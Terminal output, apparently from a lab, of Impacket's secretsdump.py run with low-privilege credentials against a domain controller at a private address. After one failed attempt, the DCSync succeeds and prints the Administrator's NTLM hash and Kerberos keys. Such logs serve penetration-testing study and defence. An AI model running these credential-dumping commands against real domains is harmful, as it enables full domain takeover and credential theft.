 /opt/impacket/examples master ± python3 secretsdump.py xie.com/hack:P@ss1234@10.211.55.4 -dc-ip 10.211.55.4 -just-dc-user a
dministrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is inv
alid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
/opt/impacket/examples master ± python3 secretsdump.py xie.com/hack:P@ss1234@10.211.55.4 -dc-ip 10.211.55.4 -just-dc-user a
dministrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed
xie.com\Administrator:aes256-cts-hmac-sha1-96:12523da940ec84b76206bb346844b6a483f0569a9edb9e55f418e0c62c17a1ce
xie.com\Administrator:aes128-cts-hmac-sha1-96:f756bd7e584d9f42df7a618263a23644
xie.com\Administrator:des-cbc-md5:c473ea8a293daea4
[*] Cleaning up...